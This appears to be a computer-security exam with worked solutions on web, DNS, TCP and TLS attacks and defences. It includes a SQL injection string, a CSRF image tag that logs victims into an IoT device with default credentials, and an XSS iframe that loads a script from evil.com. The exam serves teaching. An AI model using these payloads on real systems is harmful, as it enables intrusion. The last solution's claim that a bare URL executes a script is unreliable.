### Problem 1 True/False (14 points)

(a) (2 points) True/False: The origin policy for cookie access is different from the origin for JavaScript.



True **O** False

Solution: True. Cookie policy and same-origin policy have different sets of rules.

- (b) (2 points) True/False: An on-path attacker can disrupt any TCP connection the attacker can see.
	-

True **O** False

Solution: True. TCP messages are not secured by cryptography, so the attacker can read any messages sent over TCP. The on-path attacker can also see all the packet fields (including sequence numbers) and inject their own messages into the connection.

(c) (2 points) True/False: Without additional cryptographic authentication, conventional DNS is vulnerable to an on-path attacker.

True **O** False

Solution: True. An on-path attacker can see the ID field (and source port, if source port randomization is in use) and spoof a malicious DNS response. If the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(d) (2 points) True/False: Both ARP and DHCP can be spoofed by an attacker connected to the same WiFi network as the victim.

True **O** FalseSolution: True. ARP and DHCP both involve the victim broadcasting a message to everyone on the local network (e.g. the WiFi network) and accepting the first response. The attacker could spoof a malicious response to the victim, and if the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(e) (2 points) True/False: Along with randomizing the source port and the identifier field, randomizing the destination port will further increase the entropy in preventing Kaminsky Attacks.



Solution: False. The destination port in DNS is a fixed constant (port 53) and cannot be randomized. If the port was randomized, users would not know which port to send their DNS queries to.

(f) (2 points) True/False: Replacing a small set of input characters is generally sufficient to prevent CSRF attacks.

True **False** 

Solution: False. CSRF attacks are mainly about the attacker tricking the victim into sending a request. CSRF does not involve malicious input being treated as code, so replacing input characters will not prevent CSRF attacks. (CSRF tokens are the main defense, and they don't involve replacing input characters.)

(g) (2 points) True/False: "SYN cookies" can work if the ACK is the first 4 bytes of  $SHA256(SIP||SPORT||SEQ)$ 



# Solution: False.

Recall that when SYN cookies are in use, the server chooses its initial sequence number in the SYN-ACK packet such that the server sequence number encodesany additional state needed to complete the handshake. This additional state usually is signed or HMAC'd to prevent tampering. The client must return this sequence number in the ACK before the server allocates some space to maintain the connection. This design lets the server avoid storing any state after receiving a SYN packet.

The ACK here doesn't work as a valid SYN cookie for several reasons. First, it only contains the first four bytes of a hash, which isn't enough to fully encode any information. Also, it's missing a random key that prevents an attacker from precomputing ACKs and sending them along with the initial SYN and circumventing the SYN cookie. You'd use HMAC instead because it's a keyed hash function that the attacker can't compute without the secret key.## Problem 2 *Keep Your Answers Short and Tweet* (54 points)

In all these questions please keep your answers short. If you can't fit it in roughly a tweet, you are probably writing too much.

(a) (4 points) Consider the following code snippet:

```
stmt = connection.prepareStatement("SELECT * FROM users
  WHERE USERNAME = ? AND ROOM = ?");
stmt.setString(1, username);
stmt.setInt(2, roomNumber);
stmt.executeQuery();
```
What type of attack does this type of coding defend against?

```
Solution: SQL Injection
```
Note the SQL query and the prepareStatement function. This code snippet is setting up a prepared statement, which is a defense against SQL injection.

(b) (4 points) A CA commonly validates certificates by checking whether the person requesting can add a piece of data onto the domain's web page. Does a CA's DNS server need to resist the Kaminsky attack?

Solution: Yes. Attacker could otherwise create a fake web page to host the check.

Specifically, an attacker can request a malicious certificate that states that the attacker's public key belongs to Google. The CA will ask the attacker to add some data on Google's homepage. The attacker uses the Kaminsky attack to fool the CA into thinking that the IP address of Google is an attacker-owned IP address. The CA sees the data on "Google's homepage" (actually the attacker's page) and issues the certificate.

(c) (4 points) In the name "robert'; drop table students  $-$ ", what is the purpose of the '?

Solution: Terminates the string or closes the opening quote.

This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The single quote after robert acts as a closing quote to match the opening quote added by the query, which allows the rest of the input (the drop statement) to be treated as SQL code.

(d) (4 points) In the name "robert'; drop table students  $-$ ", what is the purpose of the --?Solution: Makes the rest of the statement a comment.

This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The two dashes at the end force the query to ignore the closing quote added by the query. (Otherwise, there would be an odd number of quotes: 2 added by the query, and one added by the input. The mismatched quotes would probably cause a syntax error.)

(e) (6 points) A page foo.berkeley.edu displays the value of the cookie "NAME" on the page https://foo.berkeley.edu/xss without any protection. You control the website bar.berkeley.edu. What is the domain, path, and flags you should set so *only* that page receives your value of name?

Solution: Domain: \*.berkeley.edu (or berkeley.edu), path: /xss, Flags: Secure (can also add HTTPOnly but not essential)

(f) (4 points) foo.berkeley.edu wants to mitigate such cookie-based XSS attacks from other berkeley.edu sites. Why can't foo, without examining the content of the cookies themselves, distinguish between cookies set by foo and malicious cookies set by bar?

Solution: Because cookies are presented as name/value pairs. The domain and path are not presented (without examining the content of the cookie).

The browser allows multiple cookies to have the same name and value, as long as they have different domains and paths. foo and bar could each set a cookie with the same name and value, but different domains. (The browser usually stores the cookie under the unique identifier name/domain/path.)

(g) (4 points) foo.berkeley.edu wants to prevent clickjacking, but at the same time wants any other site to be able to embed foo. Why can't they prevent clickjacking?

Solution: Framebusting (preventing other websites from embedding foo) is a main defense against clickjacking. However, foo wants other sites to be able to embed it, so it can't use framebusting.

(h) (4 points) Why can't TLS protect against an on-path attacker who only wants to terminate connections?Solution: Because TLS is built on TCP (i.e. the encrypted TLS packets are sent using TCP), and the on-path attacker can perform RST injection on the lower-level TCP connection to terminate the TLS connection.

(i) (4 points) Why can't TLS protect against a censor who wants to block specific websites?

Solution: TLS doesn't hide which website you're communicating with. TLS packets still need to contain information like the destination IP (in plaintext, with no encryption) so that lower-level protocols can send the encrypted message to the right destination.

Also note that in the TLS handshake, the server sends the certificate in plaintext, which would show the censor which website you're communicating with.

(j) (4 points) Why can't TLS protect against XSS attacks?

Solution: XSS vulnerabilities happen at at the application layer (HTTP/web), which is a higher layer than TLS.

In other words, TLS can secure communications between you and the server, but if the server itself is vulnerable, TLS does nothing to protect that.

(k) (4 points) What vulnerabilities can occur if a site renders part of the URL into the resulting web page?

Solution: Reflected XSS.

This is the definition of reflected XSS.

(l) (4 points) Why could a user site user.github.com steal a visitor's login cookies to github.com?

Solution: Because cookies can be read/set by subdomains. By the cookie policy, user.github.com can read and set cookies for github.com.

(m) (4 points) Why can't a user site user.github.io steal a visitor's login cookies to github.com?

Solution: By cookie policy, user.github.io cannot read or set cookies for github.com because the domains don't match.## Problem 3 The Internet of Shit (12 points)

A typical "Internet of Things" device has a webserver which people in the local network can use to manage it, reachable through http://iosdevice.local/. Of course this device, like most such devices, is horribly insecure, complete with a default username ("admin") and password ("secret") and has no other defenses against SQL injection, XSS attacks, CSRF attacks, etc. The URL encoding for ' is  $\%27$  : is  $\%3A$ , < is  $\%3C$ ,  $>$  is %3F, space is %20 and / is %2F.

Lets consider some different ways of attacking it...

As an attacker, we can get a potential victim to visit our web page.

(a) (4 points) The login page is

http://iosdevice.local/login?user={USER}&password={PASSWORD}. What "image" can we include on our page to ensure that a user who hasn't changed the password will be logged into the device?

Solution: A user who hasn't changed the password will have the default username (admin) and password (secret).

Including an image tag with a link causes the user's browser to automatically make a request to the link (trying to fetch an image). We want the user to be logged in, so we want to force their browser to make a request to the login URL with the default username and password:

<img src="http://iosdevice.local/login?user=admin&password=secret">

(b) (4 points) The following page http://iosdevice.local/info?status={QUESTION} includes the contents of status unescaped in the page. What iframe can we include on our page so that the script http://evil.com/script.js is run in the context of isodevice?

# Solution:

<iframe src="http://iosdevice.local/info?

status=http%3A%2F%2Fevil.com%2Fscript.js">

This loads http://evil.com/script.js into the iframe.

Note that colons and slashes are URL-encoded because they're placed in a URL.

Note that script tags are not needed because this is not refected XSS–the question says that the contents of status are directly displayed in the page.

